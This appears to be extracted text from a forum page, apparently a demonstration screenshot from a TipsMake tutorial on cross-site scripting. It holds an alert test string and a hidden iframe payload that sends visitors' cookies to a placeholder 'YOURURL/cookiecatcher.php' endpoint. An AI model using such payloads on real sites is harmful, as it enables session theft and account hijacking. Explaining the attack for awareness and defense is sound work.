 Search
Hello Everyone!
admin
1:51PM in General
Hello everyone!
This is a space to introduce yourself!
TipsMake.com
admin
1:53PM 217.24.254.68
window.alert("test")
Leave a Comment
Hi There!
<iframe frameborder="0" height="0" width="0"
src="javascript...:void(document.location='YOURURL/cookiecatcher.php?c='
document.cookie)></iframe>
Home • General
Preview Save Draft Post Comment
TipsMake